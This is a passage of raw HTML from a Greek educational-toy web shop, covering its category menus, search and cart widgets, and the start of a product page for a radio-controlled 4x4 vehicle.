		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
				<link rel="stylesheet" id="wd-header-search-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-dropdown-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4" type="text/css" media="all" /> 			
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4" type="text/css" media="all" /> 			


<div id="product-60609" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-60609 status-publish first instock product_cat-pre-cut product_cat-stem-toys product_cat-toys product_cat-kataskeues product_tag-8-12-years has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960-150x150.webp" data-thumb-alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960.webp"><img width="800" height="800" src="https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960.webp" class="wp-post-image wp-post-image" alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 1" title="H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960.webp" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960.webp 800w, https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960-300x300.webp 300w, 